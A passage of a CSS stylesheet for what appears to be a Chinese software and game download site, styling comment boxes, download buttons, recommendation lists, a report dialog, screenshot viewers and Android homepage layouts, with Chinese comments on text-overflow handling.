    transform: rotate(180deg);
    margin-right: 6px;
    line-height: 40px;
}

.control div span:nth-child(2) {
    display: inline-block;
    font-size: 16px;
    line-height: 38px;
    color: #999;
}

.control div span:nth-child(3) {
    font-size: 12px;
    line-height: 40px;
    color: rgba(0, 0, 0, 0.4);
    width: 230px;
    white-space: nowrap;
    /*强制span不换行*/
    display: block;
    /*将span当做块级元素对待*/
    overflow: hidden;
    /*超出宽度部分隐藏*/
    text-overflow: ellipsis;
    /*超出部分以点号代替*/
}

/*评论*/
.comment {
    width: 100%;
    overflow: hidden;
    border-radius: 8px;
}

.comment .send {
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 100px;
}

.comment .send span {
    width: 52px;
    height: 52px;
    border-radius: 50%;
    border: 1px solid #0080FF;
    background: white;
    color: #0080FF;
    float: right;
    position: absolute;
    top: -40px;
    right: 18px;
}

.comment button {
    width: 42px;
    height: 42px;
    border-radius: 50%;
    border: 1px solid #0080FF;
    color: #0080FF;
    float: right;
    position: relative;
    top: 8px;
    right: 23px;
    z-index: 9999;
}

.comment>img {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    float: right;
    position: relative;
    top: 20px;
    right: 20px;
    border: 2px solid #0080FF;
}

.comment textarea::-webkit-input-placeholder {
    color: #bbb;
    font-size: 14px;
    font-weight: 300;
}

.comment textarea {
    width: 100%;
    height: 100px;
    border-radius: 16px;
    border: 1px solid #0080FF;
    resize: none;
    padding: 12px 16px;
    font: 14px 'inherit', 'Microsoft Yahei', 'Simsun';

}

.comment .comment-content {
    overflow: hidden;
    margin: 24px 0;
}

.comment .comment-content p {
    margin: 0 0 12px;
    font-size: 14px;
    color: rgba(0, 0, 0, 0.7);
}

.comment-content p.username {
    color: rgba(0, 0, 0, 0.9);
}

.comment-content p.time {
    color: rgba(0, 0, 0, 0.4);
    font-size: 12px !important;
}

.comment .comment-content .detail {
    width: calc(100% - 35px - 26px)
}

.comment .comment-content .ns,
.comment .comment-content .nsi {
    color: rgba(0, 0, 0, 0.4);
}

.comment .comment-content img {
    width: 35px;
    height: 35px;
    margin-right: 8px;
    border-radius: 50%;
}

.comment .reply {
    padding: 16px;
    float: left;
    overflow: hidden;
    border-radius: 8px;
    width: calc(100% - 45px);
    margin-left: 35px;
    background-color: #eeeeee66;
    position: relative;
}

.comment .reply .reply-content {
    width: 100%;
    max-height: 50px;
    overflow: hidden;
    margin-bottom: 20px;
}

.comment .reply p {
    margin: 0;
    padding: 1px 0;
    line-height: 24px;
    color: rgba(0, 0, 0, 0.6);
    font-size: 13px;
}

.comment .reply p span {
    color: rgba(0, 0, 0, 0.4);
}

.comment .reply .expansion {
    display: inline-block;
    margin-top: 8px;
    color: rgb(108 188 255);
    position: absolute;
    bottom: 8px;
    left: 16px;
}

.body-right .title {
    margin: 24px 0;
}

.body-right .title h2 {
    font-weight: normal;
}

.body-right .title .more,
.body-right .title .more2 {
    float: right;
}

.title .more a {
    font-size: 13px;
    display: block;
    padding: 0 5px;
    min-width: 30px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    border-radius: 8px;
    background-color: #eeeeee66;
    color: rgba(0, 0, 0, 0.4);
    float: right;
    margin-left: 8px;
}

.title .more .on {
    background-color: #0080FF;
    color: white;
}


.colum .content {
    overflow: hidden;
}

.colum .content .this {
    background-color: #0080FF;
    color: white;
}

.colum .content a {
    width: 48%;
    height: 36px;
    line-height: 36px;
    text-align: center;
    background-color: #eeeeee66;
    border-radius: 8px;
    color: rgba(0, 0, 0, 0.4);
    display: block;
    margin-bottom: 15px;
}

.colum .content a:nth-child(odd) {
    float: left;
}

.colum .content a:nth-child(even) {
    float: right;
}

.colum .content a:hover {
    background-color: #0080FF;
    color: white;
}

.ads {
    overflow: hidden;
    margin-top: 28px;
}

.ads img {
    width: 100%;
    display: block;
    background-size: 100% 100%;
    border-radius: 8px;
}


.download .this {
    /*display: block!important;*/
}

.download .content {
    /*display: none;*/
}

.download .content ul li {
    padding-bottom: 16px;
    color: #b9bec1;
}

.download .content ul li:last-child {
    padding-bottom: 0;
}

.download .content ul .item span:first-child {
    display: block;
    width: 20px;
    font-size: 16px;
    line-height: 20px;
    text-align: left;
    font-weight: bold;
    float: left;
}

.download .content ul .item span:last-child {
    display: block;
    font-size: 12px;
    line-height: 24px;
    text-align: center;
    float: right;
}

.download .content ul .item a {
    white-space: nowrap;
    /*强制span不换行*/
    display: inline-block;
    /*将span当做块级元素对待*/
    width: 260px;
    /*限制宽度*/
    overflow: hidden;
    /*超出宽度部分隐藏*/
    text-overflow: ellipsis;
    /*超出部分以点号代替*/
}

.recommend .title a {
    font-size: 14px !important;
    background-color: #fff !important;
    color: #0080FF !important;
    width: 100px !important;
    text-align: right !important;
}

.recommend .content li {
    width: 70px;
    float: left;
    margin-right: 23.3px;
    margin-bottom: 16px;
}

.recommend .content li:nth-child(4n) {
    margin-right: 0 !important;
}

.recommend .content img {
    width: 70px;
    height: 70px;
    border-radius: 8px;
}

.recommend .content {
    overflow: hidden;
    margin-bottom: -20px;
}

.recommend .content p {
    margin: 0;
    text-align: center;
    width: 70px;
    white-space: nowrap;
    /*强制span不换行*/
    display: block;
    /*将span当做块级元素对待*/
    overflow: hidden;
    /*超出宽度部分隐藏*/
    text-overflow: ellipsis;
    /*超出部分以点号代替*/
}

.body-right .hot .item:first-child {
    margin-top: 0 !important;
}

.body-right .hot .item:last-child {
    border-bottom: 0 !important;
}

.hot p {
    line-height: unset !important;
}

.hot img {
    margin: 0 !important;
}

.hot .content .item-first {
    overflow: hidden;
    display: block;
    border-radius: 16px;
    background-color: rgba(0, 0, 0, 0.03);
    padding-bottom: 16px;
    margin-bottom: 24px;

}

.hot .content .item-first img {
    width: 100%;
    height: 190px;
}

.hot .content .item-first h3 span {

    font-size: 13px;
    right: 15px;
    top: 2px;
    display: block;
    position: absolute;
    color: rgba(0, 0, 0, 0.4);
    font-weight: normal;
}

.hot .content .item-first h3 {
    position: relative;
    padding: 0 80px 0 16px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: normal;
    margin: 12px 0 6px 0;
}

.hot .content .item-first p {
    padding: 0 16px;
    line-height: 24px !important;
    margin: 10px 0 0 0;
    width: 100%;
    color: rgba(0, 0, 0, 0.4);
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;

}

.hot .content .item {
    overflow: hidden;
    margin: 0 0 16px 0;
    padding-bottom: 16px;
    border-bottom: 1px solid #eee;
}

.hot .content .item img {
    width: 120px;
    height: 71px;
    border-radius: 8px;
    float: left;
}

/*适配左边的*/
.body-left .hot .content .item {
    width: 381px;
    float: left;
    margin-right: 30px;
}

.body-left .hot .content .item:nth-child(even) {
    margin-right: 0 !important;
}

.body-left .hot .content .item .message {
    width: 245px;
}

.body-left .hot .item:first-child {
    /*margin-top: 16px!important;*/
}

.hot .content .item .message {
    width: 210px;
    float: right;
}

.hot .content .item .message p:first-child {
    margin-top: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.hot .content .item .message p:last-child {
    font-size: 12px;
    color: rgba(0, 0, 0, 0.4);
    margin-bottom: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.hot .content .item .message p:last-child span {
    margin-left: 16px;
}

.body-left .hot .content .item:last-child,
.body-left .hot .content .item:nth-child(9) {
    border: 0 !important;
}



/*系统栏目样式*/
.ads-long {
    height: 82px !important;
}

/*系统栏目样式*/
.long {
    height: 82px !important;
}

.litter-nav {
    margin: 28px 0 0;
}

.litter-nav a {
    display: inline-block;
    background-color: #eeeeee66;
    width: 135px;
    color: rgba(0, 0, 0, 0.4) !important;
    height: 32px;
    line-height: 32px;
    text-align: center;
    border-radius: 32px;
    margin-right: 16px;
    margin-bottom: 16px;
    font-size: 12px;
}

.litter-nav .this,
.litter-nav a:hover {
    background-color: #0080FF;
    color: white !important;
}

.article-list {
    margin-bottom: 50px;
}

.article-list .item {
    border-bottom: 1px solid #eee;
    padding-bottom: 18px;
}

.article-list .item:last-child {
    border-bottom: 0 !important;
    padding-bottom: 0;
}

.article-list .item label {
    display: inline-block;
    font-size: 16px;
    margin: 16px 0;
    cursor: pointer;
}

.article-list .item p.base-msg,
.article-list .item .download {
    color: rgba(0, 0, 0, 0.4);
}

.article-list .item .content {
    overflow: hidden;
}

.article-list .item .content img {
    float: left;
    border-radius: 16px;
    width: 220px;
    height: 160px;
    margin: 0 26px 0 0;
}

.article-list .item .detail {
    font-size: 12px;
}

.article-list .item .iconfont {
    font-size: 16px;
    color: #FC6008;
    margin-right: 2px;
}

.article-list .item p {
    margin: 0 0 16px 0;
}

.article-list .item .base-msg span {
    margin-right: 48px;
}

.article-list .item .msg {
    display: inline-block;
    width: 525px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}

.article-list .item .download {
    height: 30px;
    line-height: 30px;
}

.article-list .item button {
    display: inline-block;
    border: 1px solid rgba(0, 128, 255, .25);
    color: #0080FF;
    border-radius: 16px;
    padding: 4px 16px;
    float: right;
}


/*软件列表样式*/
/*本类软件合集*/
.litter-nav-category>p {
    margin: 24px 0;
}

.litter-nav-category a {
    display: inline-block;
    color: #0080ff !important;
    background-color: rgba(0, 128, 255, .1);
    padding: 4px 16px;
    border-radius: 24px;
    margin: 0 8px 16px 0;
}

.litter-nav-category a:hover {
    background-color: #0080ff !important;
    color: white !important;
}

.litter-nav-category a:nth-child(2n+1) {
    color: #FC6008 !important;
    background-color: rgba(252, 96, 8, 0.1) !important;
}

.litter-nav-category a:nth-child(2n+1):hover {
    background-color: #FC6008 !important;
    color: white !important;
}

.litter-nav-category a:nth-child(3n+1) {
    color: rgba(103, 194, 25, 1) !important;
    background-color: rgba(103, 194, 25, 0.1) !important;
}

.litter-nav-category a:nth-child(3n+1):hover {
    color: white !important;
    background-color: rgba(103, 194, 25, 1) !important;
}

.litter-nav-category a:nth-child(4n+1) {
    color: rgb(255, 83, 83) !important;
    background-color: rgba(255, 83, 83, 0.1) !important;
}

.litter-nav-category a:nth-child(4n+1):hover {
    color: white !important;
    background-color: rgb(255, 83, 83) !important;
}

/*列表*/
.soft-list {
    margin-bottom: 50px;
}

.soft-list .item {
    overflow: hidden;
    padding-bottom: 24px;
    margin-bottom: 24px;
    border-bottom: 1px solid #eee;
}

.soft-list .item .star-c {
    margin-left: -10px;
}

.soft-list .item:last-child {
    overflow: hidden;
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0;
}

.soft-list>p {
    font-size: 18px;
    margin: 24px 0;
}

.soft-list .item img {
    width: 72px;
    height: 72px;
    border-radius: 8px;
    float: left;
    margin-right: 16px;
}

.soft-list .item .detail {
    width: 700px;
    float: left;
}

.soft-list .item button {
    display: inline-block;
    border: 1px solid rgba(0, 128, 255, .25);
    color: #0080FF;
    border-radius: 16px;
    padding: 4px 16px;
    float: right;
    margin-top: -46px;
}


.soft-list .item .title {
    font-size: 16px;
    margin-bottom: 4px;
}

.soft-list .item .base-msg {
    font-size: 12px;
    margin-bottom: 8px;
    color: #999;
    overflow: hidden;
}

.soft-list .item .base-msg .iconfont {
    color: #FC6008;
    margin-right: 2px
}

.soft-list .item .msg {
    font-size: 12px;
    color: #999;
    overflow: hidden;
    width: 100%;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

/*系统下载页*/
.wpmm {
    display: inline-block;
    height: 30px;
    color: #ff0000;
    font-size: 12px;
    margin-left: 15px;
    position: relative;
    top: -2px;
}

.system-download {
    background-color: white !important;
    margin: 0 !important;
    width: 100% !important;
    padding: 0 !important;
}

.system-download .row1 {
    margin: 6px 0 32px;
    width: 100%;
    overflow: hidden;
}

.system-download img {
    width: 180px !important;
    height: 130px !important;
}

.system-download .message,
.system-download .message ul {
    float: left;
    width: 500px;
}

.system-download .message .starli {
    margin-top: -4px;
}

.system-download .message li {
    float: left;
    display: block;
    width: 200px;
    height: 20px;
    margin-bottom: 15px;
    color: #999;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.system-download .message li .star-c {
    top: 3px;
    left: -2px;
    cursor: pointer;
}


.system-download .message li:last-child {
    display: flex;
    align-items: center;
}

.system-download type span {
    position: relative;
    top: 1px
}

.system-download .row2 {
    overflow: hidden;
    margin-bottom: 32px;
}

.system-download .row2 a {
    width: 156px;
    height: 48px;
    background-color: #0080FF;
    color: white;
    float: left;
    padding: 0;
    margin-right: 12px;
    border-radius: 24px;
    font-size: 16px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.system-download a div {
    display: flex;
    align-items: center;
}
.inner-nav {
    overflow: hidden;
    width: 100%;
    margin-bottom: 32px;
}

.inner-nav .on a {
    color: #333333;
    font-weight: bold;
}

.inner-nav .on:after {
    content: "";
    display: block;
    width: 20px;
    border-bottom: 4px solid #0080FF;
    border-radius: 2px;
    margin-left: 27px;
    margin-top: 2px;
}

.inner-nav li a {
    font-size: 18px;
    color: #999999;
}

.inner-nav li {
    float: left;
    width: 100px;

}

.download {
    padding: 0 !important;
    margin: 0 !important;
    background-color: white !important;
    width: 100% !important;
}

.download .soft-type .on:after {
    content: "";
    display: block;
    width: 14px;
    border-bottom: 4px solid #ffb434;
    border-radius: 2px;
    margin: 3px auto 0;
}

.download .pc.on:after {
    border-bottom: 4px solid #ffb434;
}

.download .az.on:after {
    border-bottom: 4px solid #43bc3d;
}

.download .ios.on:after {
    border-bottom: 4px solid #2ac4ff
}

.download .mac.on:after {
    border-bottom: 4px solid #00cec0
}

.download button {
    margin-bottom: 16px;
}

.download .row2>a:nth-of-type(1),
.download .row2>a:nth-of-type(5n) {
    margin-left: 42px;
}

.download .row2 a {
    display: block;
    width: 170px;
    float: left;
    margin-top: 5px;
    margin-bottom: 10px;
}

.download .row2>a>svg {
    position: relative;
    top: 2px;
}

.download .icon-dianxinlogo {
    color: #0080ff;
}

.download .icon-mobile {
    color: #0080ff;
}

.download .icon-baiduwangpan {
    color: #08a7ff;
}

.download>p,
.like>p,
.hot-keywords>p {
    margin: 24px 0;
}

.like ul {
    overflow: hidden;
}

.like li {
    float: left;
    display: block;
    margin-right: calc(82px / 3);
    margin-bottom: 24px;
}

.like li:nth-child(4n) {
    margin-right: 0;
}

.like li img {
    width: 180px;
    height: 130px;
    border-radius: 8px;
}

.like li p {
    width: 180px;
    text-align: center;
    margin-top: 10px;
    font-size: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}


/*浏览截图*/
.show-images .left {
    position: absolute;
    left: 8px;
    top: 105px;
    width: 20px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background-color: #00000066;
    color: #fff;
    transform: rotate(180deg);
}

.show-images .right {
    position: absolute;
    right: 8px;
    top: 105px;
    width: 20px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background-color: #00000066;
    color: #fff;
}

.show-images-img {
    display: inline-flex;
    float: left;
    height: 266px;
    border-radius: 8px;
    margin-right: 16px;
    cursor: pointer;
}

/*软件下载页*/
.soft-download .soft-img {
    width: 125px !important;
    height: 125px !important;
}

.soft-download .message li {
    margin-bottom: 12px !important;
}

.soft-type a {
    display: inline-block;
    width: 85px;
    font-size: 12px;
}

.soft-type a i {
    font-size: 12px;
}

.soft-type a.pc {
    color: #ffb434;
}

.soft-type a.az {
    color: #43bc3d
}

.soft-type a.ios {
    color: #2ac4ff
}

.soft-type a.mac {
    color: #00cec0
}

.download .soft-type a {
    width: 95px;
    box-sizing: border-box;
    margin-right: 0 !important;
    margin-left: 0 !important;
    text-align: center;
    padding: 0 !important;
    background-color: white !important;
}

.and-more {
    overflow: hidden;
}

.and-more>p {
    margin: 24px 0;
    font-size: 18px !important;
}

.and-more a {
    display: block;
    float: left;
    width: 110px;
    height: 40px;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.03);
    color: rgba(0, 0, 0, 0.8);
    margin-right: 10px;
    margin-bottom: 10px;
    line-height: 40px;
    border-radius: 4px;
}

.and-more a:nth-of-type(3n) {
    margin-right: 0
}

.and-more .on {
    background-color: #0080FF;
    color: white;
}

/*安卓下载*/
.android-download .message li {
    margin-bottom: 15px;
}

.download-count {
    margin-left: 12px;
    font-size: 14px;
    line-height: 22px;
    color: #00000080;
}

.synopsis {
    color: rgba(0, 0, 0, .7);
}

.synopsis .headline {
    margin: 30px 0 15px;
}

.synopsis p {
    line-height: 24px;
}

.synopsis .detail {
    display: flex;
    flex-wrap: wrap;
}

.synopsis .detail_item_box {
    display: block;
    margin-bottom: 16px;
    width: 162px;
    margin-right: 89px
}

.synopsis .detail_title {
    font-size: 14px;
    line-height: 30px;
    width: 100%;
    margin-right: 0;
    color: rgba(0, 0, 0, .5)
}

.synopsis .detail_msg {
    font-size: 14px;
    line-height: 22px;
    width: 100%;
    max-height: 44px;
    -webkit-line-clamp: 2;
    color: rgba(0, 0, 0, .9);
}

.synopsis .detail_a {
    display: block;
    font-size: 14px;
    line-height: 22px;
    color: #0080ff;
    margin-top: 8px;
}

.synopsis .detail_permissionView {
    position: relative;
}


.VendorOtherDownloadsContent {
    overflow: hidden;
}

.VendorOtherDownloads_Item {
    float: left;
    margin-right: 27px;
    height: 130px;
    display: flex;
    flex-direction: column;
    margin-bottom: 10px;
    align-items: start;
}

.VendorOtherDownloads_Item:nth-child(7n) {
    margin-right: 0;
}

.VendorOtherDownloads_Item_Pic img {
    width: 90px;
    height: 90px;
    border-radius: 10px;
}

.VendorOtherDownloads_Item_Msg {
    width: 90px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 30px;
    text-align: center;
}

.ver_wrap {
    overflow: hidden;
    padding-bottom: 20px;
    margin-right: -30px;
}

.ver_wrap li {
    width: 249px;
    margin-top: 24px;
    margin-right: 24px;
    float: left;
}

.ver_wrap li a {
    display: block;
}

.ver_wrap li:nth-child(3n) a {
    margin-right: 5px;
}

.ver_wrap .ver-item {
    border-radius: 6px;
    height: 130px;
    background: rgba(0, 0, 0, 0.025);
    -webkit-transition: all .2s linear;
    transition: all .2s linear;
    padding: 15px;
    position: relative;
}

.ver_wrap .ver-item-n {
    margin-bottom: 10px;
    color: rgba(0, 0, 0, 0.7);
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
    font-weight: 400;
    font-size: 17px;
}

.ver_wrap .ver-item-s {
    position: absolute;
    bottom: 13px;
    left: 15px;
    font-size: 13px;
    color: rgba(0, 0, 0, 0.4);
}

.ver_wrap .ver-item-a p {
    color: rgba(0, 0, 0, 0.4);
    text-overflow: ellipsis;
    font-size: 13px;
    overflow: hidden;
    white-space: nowrap;
    line-height: 24px;
}

.ver_wrap .ver-item-d {
    position: absolute;
    bottom: 15px;
    right: 15px;
    z-index: 20;
    width: 25px;
    height: 25px;
    background: url(../images/ver-down_v1.svg) no-repeat;
}

.headline2 {
    color: #000;
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
    margin: 16px 0;
}

.YouMayAlsoLike {
    padding: 16px;
    border-radius: 8px;
    background-color: rgba(0, 0, 0, 0.03);
}

.YouMayAlsoLike a:first-child {
    margin-top: 0;
}

.YouMayAlsoLike a:hover {
    background-color: rgba(0, 0, 0, 0.04);
}

.YouMayAlsoLike a {
    border-radius: 8px;
    padding: 8px;
    margin-top: 16px;
    display: flex;
    align-items: center;
}


.YouMayAlsoLike .pic {
    width: 56px;
    height: 56px;
    border-radius: 8px;
}

.YouMayAlsoLike .pic img {
    width: 100%;
    height: 100%;
    border-radius: 10px;
}

.YouMayAlsoLike .detail {
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin: 0 8px;
    flex: 1 1;
}

.YouMayAlsoLike .detail .game_name span {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 140px;
    display: block;
}

.YouMayAlsoLike .detail .game_name {
    color: rgba(0, 0, 0, 1);
    font-size: 16px;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
    max-width: 145px;
}

.game_type {
    color: rgba(0, 0, 0, .5);
    font-size: 12px;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
    width: 150px;
    height: 17px;
}

.game_type object {
    display: flex;
    flex-wrap: wrap;
}

.YouMayAlsoLike .detail .game_type object a {
    flex: unset;
    margin: 0 8px 0 0 !important;
    border-radius: 0 !important;

}

.game_type object a:before {
    content: "";
    height: 12px;
    width: 1px;
    background-color: rgba(0, 0, 0, .3);
    margin-right: 8px;
}

.game_type object a:first-child:before {
    margin: 0;
    content: none;
    background-color: white;
}

.YouMayAlsoLike .detail .game_star {
    color: rgba(0, 0, 0, .5);
    font-size: 12px;
}

.YouMayAlsoLike .detail .game_star span {
    font-size: 12px;
    margin-right: 4px;
    color: #FC6008;
}

.YouMayAlsoLike .game_download button {
    background-color: #00000000;
    height: 28px;
    line-height: 28px;
    cursor: pointer;
    display: flex;
    justify-items: center;
    align-items: center;
    padding: 0 23px;
    border-radius: 14px;
    border: 1px solid rgba(0, 128, 255, .25)
}

.game_type a {
    padding: 0 !important;
    color: rgba(0, 0, 0, .5) !important;
    font-size: 12px !important;
}

.game_type a:hover {
    background-color: #00000000 !important;
}

.YouMayAlsoLike .game_download button p {
    color: #0080ff;
}

.headline type {
    line-height: unset !important;
    font-size: 12px !important;
}

/*举报窗口*/
.jubao,
.jubao:hover {
    cursor: pointer;
    color: red;
}

.jbnr {
    display: none;
    position: fixed;
    background-color: rgba(0, 0, 0, .5);
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9999999999;
    color: #333;
    overflow: hidden;
}

.jbnr .bo {
    position: absolute;
    top: 50%;
    left: 50%;
    background-color: #fff;
    font-size: 12px;
    margin: -150px -150px;
    width: 320px;
    border-radius: 10px;
    padding: 20px;
}

.jbnr .bo .close {
    position: absolute;
    top: 5px;
    right: 10px;
    font-size: 18px;
    cursor: pointer;
}

.jbnr .bo .bt {
    font-size: 18px;
    text-align: center;
    height: 40px;
    font-weight: bold;
    overflow: hidden;
    line-height: 40px;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.jbnr .bo .nr {
    font-size: 16px;
    height: 30px;
    line-height: 30px;
}

.jbnr .bo ul {
    overflow: hidden;
}

.jbnr .bo ul li {
    float: left;
    width: 140px;
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    color: #404040;
}

.jbnr .bo ul li input {
    vertical-align: middle;
}

.jbnr>.bo>.diy {
    display: none;
    margin-top: 10px;
}

.jbnr>.bo>.diy>input {
    width: 100%;
    height: 25px;
    line-height: 25px;
    text-indent: 10px;
}

.jbnr .bo .fk {
    color: #f00;
    font-size: 12px;
    height: 20px;
    line-height: 20px;
}

.jbnr .bo .an button {
    display: block;
    width: 100%;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    background-color: #999;
    border-radius: 5px;
    color: #fff;
    border: 0;
    cursor: pointer;
}

.jbnr .bo .an button.on {
    background-color: #0080ff;
}

.jbnr .bo .ts {
    text-align: center;
    color: #9e9e9e;
    font-size: 12px;
    height: 30px;
    line-height: 30px;
}


/*安卓栏目*/
.YouMayAlsoLikeAsAndroidColumn {
    margin-bottom: 30px;
    padding: 0;
}

.YouMayAlsoLikeAsAndroidColumn a:nth-child(2) {
    margin-top: 0;
}

.YouMayAlsoLikeAsAndroidColumn {
    background-color: #00000000;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.YouMayAlsoLikeAsAndroidColumn a {
    flex: 0 0 48%;
    margin-top: 4px;
}






.maxx {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .9);
    z-index: 99999999999999999999;

}

.maxx img {
    position: absolute;
    display: block;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
}

.maxx .left {
    position: absolute;
    left: 100px;
    top: 0;
    bottom: 0;
    width: 20px;
    height: 50px;
    font-size: 80px;
    line-height: 50px;
    text-align: center;
    color: #fff;
    margin: auto 0;
    transform: rotate(180deg);
}

.maxx .right {
    position: absolute;
    right: 90px;
    top: 0;
    bottom: 0;
    width: 20px;
    height: 50px;
    margin: auto 0;
    line-height: 50px;
    text-align: center;
    color: #fff;
}

.maxx li {
    transition: all 0.2s;
}

.maxx .iconfont {
    font-size: 50px;
}

.maxx .close-btn .iconfont {
    font-size: 20px;
}

.maxx .close-btn {
    position: absolute;
    right: 44px;
    top: 18px;
    color: white;
}

/*安卓首页*/
.AndroidIndexBody .row1 {
    width: 100%;
    height: 400px;
    display: flex;
    justify-content: space-between;

}

.BodyHeadPicRight {}

.BodyHeadPicLeft {}

.BodyHeadPicRightList {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
}

.BodyHeadPicLeft img {
    width: 722px;
    height: 100%;
    /* border-radius: 8px; */
    object-fit: cover;
}

.BodyHeadPicRightItem {
    position: relative;
    overflow: hidden;
    border-radius: 8px;
    height: 190px;
}

.BodyHeadPicRightItem>img {
    float: left;
    height: 100%;
    width: 285px;
    object-fit: cover;
}

.BodyHeadPicRightItem>.shade {
    width: 150px;
    height: 100%;
    background-color: #000;
    float: left;
    display: flex;
    flex-direction: column;
    padding: 16px;
    align-items: center;
    justify-content: space-between;
}

.BodyHeadPicRightItemShadeImg img {
    width: 60px;
    height: 60px;
}

.BodyHeadPicRightItemShadeName {
    width: 100%;
    color: white;
    text-align: center;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}

.BodyHeadPicRightItemShadeType {
    width: 100%;
    display: flex;
    color: white;
    justify-content: space-around;
    font-size: 12px;
    overflow: hidden;
    height: 17px;
    flex-wrap: wrap;
}

.BodyHeadPicRightItemShadeType object {
    justify-content: center;
}

.BodyHeadPicRightItemShadeType .game_type object a {
    /* margin-right: 5px;*/
    color: white !important;

}

.BodyHeadPicRightItemShadeType object:first-child:before {
    height: 0px;
    width: 0px;
    display: inline-block;
    margin: 0;
}

.BodyHeadPicRightItemShadeType object:before {
    color: white !important;
    content: "";
    height: 10px;
    width: 1px;
    background-color: white;
    display: inline-block;
    margin-left: 4px;

}

.BodyHeadPicRightItemShadeButton button {
    margin-top: 8px;
    flex: 0 0 auto;
    background: #ffe038;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #0f0f0f;
    cursor: pointer;
    position: relative;
    border: none;
    height: 28px;
    border-radius: 14px;
    font-size: 12px;
    line-height: 28px;
    width: 72px
}

.PlayNum {
    position: absolute;
    padding: 0 8px;
    height: 30px;
    background-color: #00000080;
    top: 10px;
    left: 10px;
    border-radius: 8px;
    font-size: 13px;
    color: white;
    line-height: 30px;
}

.PlayNum span:first-child {
    color: #ffe038;
}

.YouMayAlsoLikeAsRecentUpdate a {
    flex: 0 0 30%
}

.YouMayAlsoLikeContent {
    overflow: hidden;
}

.YouMayAlsoLikeContent_ADS {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 350px;
}

.YouMayAlsoLikeContent_ADS img {
    object-fit: cover;
    width: 360px;
    border-radius: 8px;
    height: 165px;
}

.YouMayAlsoLikeContent .headline {
    overflow: hidden;
    width: 100%;
}

.YouMayAlsoLikeContent .headline span {
    margin-right: 32px;
}

.YouMayAlsoLikeContent type a {
    font-size: 12px !important;
    padding: 0 10px;
    height: 24px;
    line-height: 24px;
    margin-top: 4px;
    border-radius: 16px;
}

.LayoutColumn_3 {
    display: flex;
    justify-content: space-between;
}

.LayoutColumn_3 .YouMayAlsoLikeContent {
    background-color: white !important;
    flex: 0 0 30%;
}

.LayoutColumn_3 .YouMayAlsoLikeContent .YouMayAlsoLike {
    background-color: white !important;
    padding: 0;
}

.AndroidIndexBody .YouMayAlsoLikeAsAndroidColumn {
    margin-bottom: 0;
}

.YouMayAlsoLikeAsAndroidColumn a .pic {
    width: 70px;
    height: 70px;
}

.YouMayAlsoLikeAsAndroidColumn a .detail {
    justify-content: space-between;
    height: 70px;
}

.YouMayAlsoLikeAsAndroidColumn a .detail .game_name {
    display: flex;
    align-items: center;
    max-width: 180px;
}

/*安卓首页游戏列表大小调整*/
.AndroidIndexBody .YouMayAlsoLike a .pic {
    width: 70px;
    height: 70px;
}

.AndroidIndexBody .YouMayAlsoLike a .detail {
    justify-content: space-between;
    height: 70px;
}

.AndroidIndexBody .YouMayAlsoLike a .detail .game_name {
    display: flex;
    align-items: flex-start;
    max-width: 180px;
}

.SwiperItems {
    width: 100%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.SwiperItem {
    flex: 0 0 48%
}

.SwiperItemContent {
    padding: 28px 0;
    background-color: rgba(0, 0, 0, .03);
    display: flex;
    justify-content: space-around;
    border-radius: 8px;
}

.SwiperItemOne {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    height: 140px;
}

.SwiperItemOnePic {
    width: 70px;
    height: 70px;
}

.SwiperItemOnePic img {
    width: 100%;
    height: 100%;
    border-radius: 10px;
}

.SwiperItemOneName {
    width: 70px;
    text-align: center;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
